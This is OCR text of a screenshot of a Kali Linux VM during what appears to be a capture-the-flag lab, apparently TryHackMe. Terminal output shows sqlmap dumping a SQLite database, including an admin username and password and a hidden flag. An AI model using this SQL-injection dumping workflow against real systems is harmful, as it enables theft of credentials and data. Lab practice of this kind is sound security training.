 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.18.19.232 2:14
Downloads
File Edit View Go Help
kali Downloads
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Dnch.ovpn panel.request wordlist
kali@kali: ~/Downloads
File Actions Edit View Help
[02:03:03] [INFO] table 'SQLite_masterdb.sequels' dumped to CSV file '/home/k
ali/.local/share/sqlmap/output/10.10.192.193/dump/SQLite_masterdb/sequels.csv
'
[02:03:03] [INFO] fetching columns for table 'users'
[02:03:03] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[1 entry]
+------------------+----------+
| password | username |
+------------------+----------+
| EhCNSWzzFP6sc7gB | admin |
+------------------+----------+
[02:03:04] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kal
i/.local/share/sqlmap/output/10.10.192.193/dump/SQLite_masterdb/users.csv'
[02:03:04] [INFO] fetching columns for table 'hidden_table'
[02:03:04] [INFO] fetching entries for table 'hidden_table'
Database: <current>
Table: hidden_table
[1 entry]
+-----------------------------------------+
| flag |
+-----------------------------------------+
| thmfox{All_I_Want_for_Christmas_Is_You} |
+-----------------------------------------+
"panel.request": 2.2 KiB (2,257 bytes) XML document